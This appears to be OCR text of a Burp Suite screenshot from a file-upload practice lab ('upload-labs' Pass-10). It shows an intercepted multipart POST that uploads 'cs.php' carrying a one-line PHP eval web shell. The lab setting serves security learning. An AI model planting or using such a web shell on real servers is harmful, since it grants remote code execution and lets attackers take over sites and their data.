 Burp Suite Professional v2020.2 - Temporary Project - swzaq
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.bj.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /upload-labs/Pass-10/index.php HTTP/1.1
2 Host: www.bj.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.bj.com/upload-labs/Pass-10/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------504878282294
12 Content-Length: 331
13
14 -----------------------------504878282294
15 Content-Disposition: form-data; name="upload_file"; filename="cs.php"
16 Content-Type: application/octet-stream
17
18 <?php eval(@$_POST['a']); ?>
19 -----------------------------504878282294
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------504878282294--
24